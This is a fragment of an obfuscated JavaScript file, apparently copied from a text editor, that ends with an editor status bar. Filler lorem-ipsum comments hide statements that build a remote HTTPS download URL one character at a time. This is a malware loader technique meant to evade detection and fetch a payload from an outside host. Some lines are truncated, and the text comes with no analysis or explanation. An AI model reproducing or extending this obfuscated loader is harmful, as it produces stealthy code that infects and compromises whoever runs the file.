 iis quidem. */ /* Laudantium qui porro corporis itaque aut. */ /* Dolorem et ipsam nemo vel doloremque deleniti. */ /* Aut beatae et nobis quisquam. */ }
ro dolore. */ /* Maxime minima esse et consectetur. */ /* Nulla provident laudantium et animi sequi. */ /* Voluptatem in eos labore possimus. */ /* Neque ullam possimus explicabo fugit. */
t. */ /* In vel aut sapiente inventore voluptates. */ /* Earum est facere et non doloribus. */ /* Animi consequuntur eos animi ad ea. */ /* Voluptas ullam molestiae explicabo. */ /* Quia non totam sint dicta. */
*/ /* Nihil id voluptates est qui nisi voluptas. */ /* Soluta sed quibusdam id aut error eum in non. */ /* Quo et et sed. */ o457607380+='h';
Est autem et alias. */ /* Qui illum aut eligendi velit cum aut et ut. */ /* Quas quis quia est eum vel atque. */ /* Quae doloribus iure dolores eligendi et ut. */ o457607380+='t';
plicabo temporibus saepe quia dolor. */ /* Ullam a quia esse unde illo quia aut. */ /* Voluptatem quia sed quisquam laudantium labore. */ /* Impedit delectus occaecati et iure quo ipsam. */ /* Eius excepturi consectetur necessita
iusto rerum. */ /* Et aut enim autem. */ o457607380+='p';
maiores blanditiis quia ut sed iure. */ /* Nam delectus sequi sint ea provident non. */ o457607380+='s';
ur. */ /* Quas omnis consequatur illum veniam vel officiis. */ /* Non itaque eos a temporibus accusamus. */ /* Quos numquam consequatur sit quae. */ o457607380+=':';
erendis. */ /* Ea omnis laboriosam assumenda. */ /* In est nihil voluptas voluptas odio. */ /* Est iste ipsa dolor nobis laborum. */ /* Laboriosam qui voluptas temporibus veniam. */ /* Officiis autem architecto et. */ o457607380+
m iure dolor qui. */ o457607380+='/';
iquam. */ /* Placeat eius quibusdam quis numquam voluptate ab. */ /* Corrupti ipsa esse fugiat quo expedita. */ /* Labore quia recusandae aut. */ o457607380+='s';
Tempore eos earum molestiae qui minus. */ /* Commodi commodi rerum sit. */ /* Illo dolores debitis nisi aut. */ o457607380+='h';
henderit. */ /* Voluptatum non officiis ut et voluptas. */ /* Est libero totam dolorum tempora. */ /* Autem dolorem dolore fugiat ut repellat. */ o457607380+='a';
sit mollitia. */ /* Non non est voluptate est magni beatae. */ /* Laboriosam et est in quaerat temporibus atque. */ /* Asperiores sit vitae dolorem sed voluptatibus. */ /* Natus esse consequatur alias ex quod. */ o457607380+='k'
io. */ /* Voluptas eaque quibusdam quae nisi optio velit. */ /* Ab voluptas veniam veniam odit recusandae. */ /* Natus rerum nulla harum animi quam laudantium. */ /* Ipsam dolor velit doloribus hic laborum. */ o457607380+='y';
et. */ /* Iure quasi officia provident maiores commodi. */ /* Ut earum maxime quibusdam quasi. */ /* Illum nesciunt dolores eum et voluptatem. */ o457607380+='a';
enim sit. */ /* Porro qui porro similique totam et eum quia. */ o457607380+='s';
pariatur vel. */ /* Quo qui quae distinctio. */ /* Quisquam repellendus sed temporibus doloribus. */ o457607380+='t';
*/ /* Dolores sequi et quia maxime tenetur. */ /* Molestias non quia laborum minus. */ /* Asperiores minima hic corporis. */ /* Eum aut neque ex eius molestias est rerum. */ o457607380+='a';
im maxime hic sunt. */ /* Est quia et amet nihil. */ /* Qui eaque numquam rerum vel sed natus minus. */ /* Eius odio illo eum esse et est. */ o457607380+='t';
es. */ /* In voluptatem ut voluptatem. */ /* Quia ut tenetur aliquam sequi. */ o457607380+='u';
ue itaque quia repellat. */ o457607380+='e';
/* Sit dolores repellendus est. */ /* Aut voluptas animi ea rerum voluptatum. */ /* Commodi nam ipsum debitis eligendi magni. */ /* Sunt totam aperiam omnis consectetur odio. */ o457607380+='s';
inus. */ /* Fugiat dignissimos autem quibusdam laborum. */ o457607380+='t';
ris nihil. */ /* Accusamus beatae nobis a voluptatibus sint. */ /* Adipisci rerum possimus nihil quisquam. */ /* Voluptas et adipisci cupiditate repudiandae. */ /* Aut eum deleniti non qui dolore ut unde omnis. */ o457607380+='r'
se iste nulla. */ /* Autem provident accusamus rerum. */ /* Aut repellendus porro magni eius soluta corporis. */ o457607380+='a';
os. */ /* Vitae sit eum dolore repellat ea temporibus. */ o457607380+='d';
at ratione magnam velit deleniti provident. */ /* Quos itaque accusantium consequuntur sed. */ /* Illum inventore et amet incidunt. */ /* Minus explicabo quasi et exercitationem. */ /* In commodi qui tempore nobis veniam. */ o45
orum non. */ /* Culpa facere odio molestiae voluptas sit dolor. */ /* Ut nobis ullam aut error eos cum. */ /* Et numquam laudantium aut sit ut. */ /* Dolor et praesentium iure quos. */ /* Qui odit non assumenda sit. */ o45760738
libero. */ /* Ratione molestiae dolorem modi. */ o457607380+='c';
olestiae eligendi omnis nobis quia nobis et. */ /* Deserunt eius esse ipsum ut. */ /* Facilis quia et nesciunt impedit. */ o457607380+='o';
pedit eius. */ /* Officia quia cupiditate ut aut ut doloremque. */ /* Ut ad voluptatum vero et culpa veniam totam aut. */ o457607380+='m';
m doloremque. */ /* Est et quam in magni et dolorem laudantium et. */ /* Minima in aut non molestiae. */ /* Qui doloremque reiciendis vitae doloremque eos. */ o457607380+='/';
et et consequatur doloremque reprehenderit. */ o457607380+='I';
um voluptatem facilis id. */ /* Earum ut consequatur aut harum aspernatur ut. */ /* Blanditiis nemo ipsam nam reiciendis. */ o457607380+='h';
*/ /* Veritatis nihil ut et porro dolores quidem quia. */ o457607380+='A';
t rerum. */ /* Beatae molestiae est aliquid rerum. */ /* Cum dignissimos laborum rerum non et et. */ /* Architecto deserunt earum facilis quia. */ o457607380+='6';
am non qui. */ /* Adipisci cupiditate quibusdam dicta optio. */ /* Aut non iure fugit sequi est perspiciatis. */ /* Suscipit necessitatibus et fugit quae. */ /* Quisquam et ex et aut voluptatibus fuga. */ o457607380+='F';
uae. */ /* Praesentium nesciunt quae tempora. */ /* Odit eum doloribus saepe nam qui qui. */ /* Earum qui tempore at vel officia omnis rem. */ o457607380+='/';
uisquam nostrum omnis eum. */ /* Rerum inventore voluptas sint veritatis. */ /* Perferendis atque eum suscipit voluptatum vel. */ /* Repellat quidem odio placeat numquam. */ o457607380+='6';
ntium. */ /* Doloribus et quo eos perspiciatis temporibus. */ /* Commodi est quae quod itaque unde voluptatem cum. */ o457607380+='1';
tempora. */ /* Dolores rerum id culpa quibusdam rerum. */ /* Qui commodi quisquam qui animi voluptates. */ /* Eligendi deleniti minima eum sint quos fuga. */ o457607380+='6';
*/ /* Et et porro esse sunt. */ /* Fuga et asperiores quisquam omnis qui deserunt. */ /* Harum fuga aliquid consequatur voluptatum. */ o457607380+='2';
s. */ /* Sit qui enim autem recusandae facere est. */ /* Odio necessitatibus eos animi et totam. */ /* Harum eligendi pariatur eius. */ /* Corporis odit id recusandae tempora illum. */ /* Consectetur tempora non voluptates aspern
/* Quia cupiditate est perspiciatis. */ /* Quo id omnis nam. */ o457607380+='1';
et molestiae. */ /* Accusantium dolorum cum nihil reiciendis vero. */ /* Non placeat dolor velit officiis quasi. */ o457607380+='6';
/* Velit cupiditate laboriosam voluptatibus quo. */ /* Temporibus voluptatem odio et ex. */ /* Dolorum ducimus sed eveniet nostrum. */ /* Excepturi autem quia sit ut. */ o457607380+='0';
culpa eius. */ /* Nihil facere libero voluptatum tempora. */ /* Ullam expedita quo est eum dolorem. */ o457607380+='3';
Voluptas iure perspiciatis tempore. */ /* Autem ut rerum iste repellendus quaerat. */ /* Sit ut consequatur aut labore. */ /* Esse quasi est reiciendis. */ /* Mollitia a velit cupiditate quos. */ l988241708 = '';
pt file length : 130,734 lines : 794 Ln : 571 Col : 165 Sel : 10 | 1 Unix
中